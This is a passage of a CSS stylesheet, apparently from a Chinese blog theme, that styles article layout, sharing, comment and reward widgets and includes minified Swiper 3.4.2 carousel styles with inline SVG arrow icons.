.umArticle .umRelPic .umPic .imgLazy:after{ content: ''; padding-top:66%;display: block;}
.umArticle .umRelPic .umPic .imgLazy img{ position: absolute; top: 0; left: 0;object-fit: cover;height: 100%;width: 100%;}
.umArticle .umRelTit{margin-top: 5px;}
.umArticle .umRelTit li{ height: 32px; line-height: 32px; overflow: hidden; position: relative; padding-left: 12px;}
.umArticle .umRelTit li h3{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.umArticle .umRelTit li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 14px;}
.umArticle .relevant .noList{ margin-top: 5px;text-align: center; padding: 40px 0;margin-bottom: 15px;background: #f8f8f8;}
.umArticle .relevant .noList i{ font-size: 60px; opacity: .1;}
.umArticle .relevant .noList p{ padding:5px 0 0;opacity: .1; font-size: 20px; font-weight: 500;}
.umArticle .relevant .swiper-lazy-preloader{ width: 24px; height: 24px; margin-top: -12px; margin-left: -12px;}

.article .artTool{float: left; margin-top:5px; margin-right: -80px;text-align: center;width: 80px; position: relative; z-index: 2;}
.article .artTool .item{ border:0px #eaeaea solid; padding: 18px 0 10px; position: relative;margin-top: 25px;/* background: #f8f8f8; */}
.article .artTool .item a{color: #4A4A4A; display: block;}
.article .artTool .item .tit{position: absolute; left: 50%; transform: translateX(-50%); background: #fff; padding: 0 5px; top: -10px; font-size: 14px;color: #9ca0ad;}
/* .article .artTool .item .tit:after{ content: ''; background: #f8f8f8; width: 100%; height: 10px; bottom: 0; left: 0;z-index: -1; position: absolute;} */
.article .artTool .item i,.umArticle .umSigle .share i{font-weight: 100; width: 42px; height: 42px; line-height: 42px; text-align: center; display: block; margin:5px auto 10px; background: #eee; border-radius: 100px; border: 0px solid #eaeaea; color: #fff;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; font-size: 22px;}
.article .umCode{ position: fixed; width: 230px;padding: 15px;background: #fff; top: -188px;box-shadow: 0 0 25px rgba(0,0,0,.1); top:50%; left: 50%; font-size: 0;transform: translate(-50%,-50%) scale(0.5);-webkit-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;visibility: hidden;opacity: 0; border-radius: 5px; text-align: center;}
.article .umCode.in{visibility: visible;opacity: 1;transform: translate(-50%,-50%) scale(1);z-index: 891;}
.article .umCode p{ font-size: 14px; padding-top:15px;}
.article .artTool .item:last-child{ margin-bottom: 20px;}
.article .artTool .comms{padding: 18px 0 15px; margin-top: 25px;}
.article .artTool .comms span{ font-size: 16px; color: #f66;}
.article .artTool .comms a i{ color: #f66;}
.article .artTool .comms a:hover i{ background: #f66;color: #fff;}
.article .artTool .catalog{ display: none;}

.article .share a.wxShare i{ color: #2aae67;}
.article .share a:hover.wxShare i{ background: #2aae67;}
.article .share a.qq i{ color: #12b7f5;}
.article .share a:hover.qq i{ background:#12b7f5;}
.article .share a.weibo i{ color:#ff5c5c;}
.article .share a:hover.weibo i{ background:#ff5c5c;}
.article .share a:hover i{ color: #fff;}
.article .artTool .item i.treeBtn{ cursor: pointer;color: #5B86E5;}
.article .artTool .item i.treeBtn:hover{background:#5B86E5;color: #fff;}

.treeList{position:fixed; width: 100%; max-width: 300px; top:50%;transform: translateY(-50%);right: -320px;box-shadow: 0 0px 15px rgba(0,0,0,0.08); z-index: 12; border: 1px #5B86E5 solid; padding:15px; display: none;-moz-osx-font-smoothing: auto;-webkit-transition: right 0.3s ease;-o-transition: right 0.3s ease;transition: right 0.3s ease;}
.treeList.in{right: -1px;}
.treeList .tree{ position: relative; max-height: 578px;}
.treeList li{font-weight: normal;line-height: 34px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;padding: 0 10px; margin-bottom: 0px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.treeList li:last-child{ margin-bottom: 0;}
.treeList li a{-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;color: #081018;}
.treeList li:after,.treeList:after{ content: ''; position: absolute;background:#5B86E5; opacity: 0; width: 100%; height: 100%; top: 0; left: 0; z-index: -1;}
.treeList:after{ opacity: .95;background:#fff;}
.treeList li.active a{ color: #5B86E5;}
.treeList li.h4{ margin-left:15px;}
.treeList li.h5{ margin-left:30px;}
.treeList li.h6{ margin-left:45px;}
.treeList .treeBj{background: #5B86E5; position: absolute;left: 0;top: 0;height: 0;width:100%;z-index: -1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; opacity: .08;display: none;}
.treeList .treeBtn{ position: absolute; width:30px; height: 30px; line-height: 30px; background:#5B86E5; color:#fff;text-align: center; left: -10px;top:-10px; cursor: pointer;border-radius: 100px;}
.treeList .treeBtn:after{content: "\EB99";font-family: remixicon !important; font-size: 24px; font-style: normal; width: 14px; height: 14px; margin-top: 2px;}
.reading .treeList{z-index: 10002;}

.treeList .treeBtn.mob{ position: absolute; width:30px;padding:10px 2px 5px; line-height: 15px; left: -30px;top:50%; transform: translateY(-50%); border-radius: 0px; height: 94px;display: none;}
.treeList .treeBtn.mob:after{content: "\EA60";font-size:13px; margin: 2px auto 0; display: block;}
.treeList.in .treeBtn.mob:after{content: "\EA6B";}

/*版权*/
.umCopyright{width: 100%;margin: 25px 0 0;padding:15px 15px;font-size: 13px;color: #8f929b;text-indent: 0;line-height: 24px;;box-sizing: border-box;background: #f8f8f8;overflow: hidden;display: flex;zoom: 1;-webkit-justify-content: center;justify-content: center;-webkit-align-items: flex-end;align-items: center;}
.umCopyright .text{ width: 100%;word-break: break-all;}
.umCopyright .img{ width: 80px; margin-right: 10px; font-size: 0; display: inline-block;}
.umCopyright .img canvas{width: 80px;height: 80px;float: left;border: 3px solid #fff;background: #fff;}
.umCopyright a{color: #8f929b;}

.rName{position: absolute;font-size: 14px;top: 2px;right: 7px;height: 32px;line-height: 32px;background: #f2f2f2;padding: 0px 8px;cursor: pointer;}
.umArticle .readmore{ position: relative; height: 60px; margin-top: -20px; text-align: center;z-index:3}
.umArticle .readmore a{ font-size:14px;display: inline-block; background: rgba(255,255,255,1); margin-top: 20px; padding: 0 20px; height: 36px; line-height: 34px; border: 1px solid #5B86E5; border-radius:50px; color: #5B86E5;-webkit-transition:color .3s ease,border .3s ease,background .3s ease;-moz-transition:color .3s ease,border .3s ease,background .3s ease;transition:color .3s ease,border .3s ease,background .3s ease;}
.umArticle .readmore a:hover{border: 1px solid #5B86E5;  background: #5B86E5!important; color: #fff;}
.umArticle #rmjs-1[aria-expanded="false"].postBody{ position:relative;}
.umArticle #rmjs-1[aria-expanded="false"].postBody:after{content: ""; position: absolute; bottom: 0; left: 0; right: 0; height:120px;background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff)); background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}
.umArticle #rmjs-1[aria-expanded="true"].postBody{height: auto !important;}

/*上下页*/
.postNav div{ height: 30px; line-height: 30px; width: 100%; display: inline-block; font-size: 14px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden; position: relative;}
.postNav div span{color: #8f929b;}

.umArticle .umBnGg{ font-size: 0; display: block; margin-top: 20px;}
.umArticle .umBnGg.top{margin-top: 25px;}
.umArticle .umSigle{margin-top: 20px;font-size: 0;border-top: 0px solid #eee;background: #f8f8f8;padding: 10px 18px;}
.umArticle .umSigle .share{text-align: right;}
.umArticle .umSigle .share a{display: inline-block;}
.umArticle .umSigle .share i{ width: 32px; height: 32px; line-height: 32px; margin: 0 0 0 10px; font-size: 16px;}
.umArticle .umSigle .share .avatar{ float: left; background: none;}
.umArticle .umSigle .share .avatar img{width: 32px; height: 32px; display: inline-block;vertical-align: middle;}
.umArticle .umSigle .share .avatar em{ font-size: 14px; display: inline-block; vertical-align: middle; margin-left: 6px;}
.umTool .umSigle.mob{ display: none;}

/*排序*/
.umSort{ position: absolute; top: 0; right:-4px;}
.umCrumb .umSort a{ margin-left: 5px;}
.umCrumb .umSort a i{ transform: scale(.8);display: inline-block; margin: 0;}
.umCrumb .umSort a.active,.umCrumb .umSort a.active i{ color:#27AFAF;}
.umSort .filter{ margin-right: 10px;}
.umSort .filter i{ vertical-align: 0px;}

/*面包屑*/
.umCrumb{padding:0 0 10px 0; border-bottom: 1px solid #eee;position:relative;z-index: 2;color:#666; font-size:0; display: none;}
.umCrumb.show{ display: block;}
.umCrumb a{font-size: 14px;color:#666;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.umCrumb a:hover{color:#5B86E5;}
.umCrumb span{font-size: 14px;}
.umCrumb i{ width: 16px; height: 16px; text-align: center; line-height: 16px; display: inline-block;font-size:16px;color:#666;vertical-align: -3px; margin: 0 4px;color: #8f929b; opacity:.68;}
.umCrumb i.ri-home-4-line{ margin-left: 0;}

/*tags*/
.article .umTags{width:100%;margin:0;padding: 2rem 0 0 36px;font-size:1.4rem;text-align:left;text-indent:0;position:relative; font-size: 0;}
.article .umTags span{ font-size: 14px; position: absolute; left: 0; top: 26px;color: #8f929b;}
.article .umTags a{ font-size: 14px; margin:2px 4px 2px 0;height: 30px;line-height: 30px;display: inline-block;padding: 0 10px;background: #f8f8f9;}
.article .umTags a:hover{ color: #fff;background:#5B86E5!important;}

/*点赞，打赏*/
.umLike{text-align: center; margin:20px 0px 0px;font-size:0px;}
.umLike a{min-width:80px; height:38px; line-height:38px; margin:8px; padding: 0 18px; border-radius: 5px; display: inline-block; font-size:14px; color: #fff; cursor:pointer; opacity: 1;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #00AAEC;background: -webkit-linear-gradient(to right, #00AAEC, #5385F2); background: linear-gradient(to right, #00AAEC, #5385F2)}
.umLike a i{ font-size:16px; vertical-align:-3px; width: 16px; height: 16px;}
.umLike a span{ margin-left:5px}
.umLike a.reward{ background: #F27272;background: -webkit-linear-gradient(to right, #F27272, #F71368); background: linear-gradient(to right, #F27272, #F71368)}
.umLike a.reward i{ margin-right: 3px;}
.umLike a.comiis_poster_a{ background:#20b767}
.umLike a:hover{ opacity: .8;}

.umReward{ width: 300px; min-height: 180px; padding: 20px; background: #fff; border-radius:.5rem; position: fixed; top: 50%; left: 50%; transform: translate(-50%,-50%); z-index:-1; opacity: 0; visibility: hidden; text-align: left;}
.umReward.in{-webkit-animation-duration: 0.65s;animation-duration: 0.65s;-webkit-animation-name: bounceInDown2;animation-name: bounceInDown2;visibility: visible;z-index: 1001;opacity: 1;}
.umReward ul {margin: 0 0 15px 0px;font-size: 0; display: block;}
.umReward .list { text-align: center;}
.umReward .list li{ display: inline-block; font-size: 14px; margin: 5px 15px 0 5px; position: relative; padding-left: 18px; cursor: pointer; color: #9ca0ad}
.umReward .list li.cur{ color: #333;}
.umReward .list li i{ position: absolute; display: block; top: 0px; left: 0px; font-size: 17px; color: #AAA8A8;}
.umReward .list li.cur i{ color: #22ab38}
.umReward #listCon{position: relative;}
.umReward #listCon div{opacity: 1;display: none;}
.umReward #listCon div.cur{ opacity: 1; display: block;}
.umReward #listCon div img{border-radius:0px; overflow: hidden; display: block;margin: 0;width: 100%;}
.umReward .tipsBox{ text-align: center; padding-top: 15px;font-size: 14px;}
.umReward .tipsNoPic{ text-align: center; padding-top: 35px;font-size: 12px; opacity: .6;}
.umReward .tipsNoPic h4{ font-size: 18px; padding-bottom: 10px;}

/*----------- 评论 -----------*/
.umComm{padding:20px 0 0;}
.umComm .postText{padding:5px 0 0}
.avatar{float:left;position:relative;-webkit-border-radius:50px;border-radius:50px;background-color:#fff;margin-right:1rem; font-size: 0;}
.avatar img{width:4rem;height:4rem;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;}
.avatar img:hover{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);}
.commBody{position:relative;margin-left:6.2rem;border:1px solid #eee;padding:0 1rem 1.5rem!important;}
.commBody:before{border-right-color:#eee!important;z-index:1}
.commBody:after{border-right-color:#f8f8f8!important;margin-left:1px;z-index:2}
.commBody:after,.commBody:before{position:absolute;top:.8rem;left:-.8rem;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid solid;border-width:.8rem .8rem .8rem 0;pointer-events:none}
.commBody p{font-size:1.4rem;color:#666;line-height:2rem;margin:.5rem 0;word-wrap:break-word}
.commTop{padding:1rem;margin-left:-1rem;margin-right:-1rem;margin-bottom:1.5rem;border-bottom:1px solid #eee;font-weight:500;font-size:1.4rem;background:#f8f8f8;}
.commTop a,.commTop span.ip{color:#9ca0ad;font-size:12px;margin-right:.8rem}
.commFooter{font-size:12px;line-height:16px;margin-top:.5rem;}
.commTime{font-size:12px;margin-right:.8rem;color:#9ca0ad}
.commReply{font-size:12px;color:#9ca0ad}
.msgArticle{padding:1rem .2rem}
.msgname .msgname,div.children{margin-left:3.8rem}
.msgname .msgname .avatar,div.children .avatar,div.children .avatar img,.msgname .msgname .avatar img{width:3rem;height:3rem;margin-left: 0px;}
#divCommentPost p.postTop{width:100%;line-height:3rem;font-size:12px;clear:both;position:relative;z-index:5;overflow:hidden}
#divCommentPost p a{margin-right:.6rem;cursor:pointer;text-decoration:none;color:#666;float:right;}
#divCommentPost p.postTop small{width:6.5rem;position:relative;font-size:12px;cursor:pointer;text-align:right;float:right;}
.pinglun{font-size:12px;z-index:2;position:relative;clear:both;padding:0;margin:0;vertical-align:baseline;font:inherit;line-height:inherit;background:0 0;width:auto;float:none;transition:none;overflow: hidden;}

#txaArticle{position:relative;z-index:1;padding:5px;height:14rem;min-height:14rem;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid #eee;background:#f8f8f8;border-radius:0rem; font-size:14px; line-height:1.6}
.post-toolbar{margin-top:1rem;overflow: hidden;float: right;}
input.button{float:right;height:36px;width:100px;text-align:center;font-size: 16px;font-weight:700;border:none;color:#FFF;background-color:#5B86E5;box-shadow:none;cursor:pointer;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
input.button:hover{ opacity:.8}
.postText{padding:0;color:#666}
.postText ul{ display:block; font-size:0; margin:0 -5px;}
.postText ul li{margin-bottom:10px;text-align:left;display: inline-block; width:33.333%; padding:0 5px;position: relative;}
.postText ul li.hide{display:none;}
.postText.isVerify ul li{ width:50%;}
.postText ul li.verify{ position:relative}
.postText ul li.verify img{ position:absolute; top:.3rem; right:.8rem}
input.text{margin-right:1rem;position:relative;border:1px solid #eee;border-radius:0rem;height:3.6rem;padding:.3rem .5rem;outline:0;width:100%;box-shadow:none; background:#f8f8f8}
.postText ul li label{color:#bbb}
.children .commBody{margin-left:5.2rem;}

.bodyPic{position:fixed; width:100%; height: 100%; top:0; left: 0;bottom:0; right: 0; display:block; z-index: 0; background-size: cover; background-repeat: no-repeat;}
.bodyPic a{width:100%; height: 100%;display:block}

.page404{ min-height: calc(100vh - 300px); text-align: center; padding: 150px 0;line-height: 1.4; color: #a8a8a8;}
.page404 h2{ font-size: 50px; font-weight: bold;}
.page404 p{ font-size: 16px; opacity: .9;}


@keyframes bounceInDown2{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,-3000px,0) translate(-50%,-50%);}60%{opacity:1;transform:translate3d(0,25px,0) translate(-50%,-50%);}75%{transform:translate3d(0,-10px,0) translate(-50%,-50%);}90%{transform:translate3d(0,5px,0) translate(-50%,-50%);}to{transform:translate(-50%,-50%);}}

/*
 * Swiper 3.4.2
*/
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;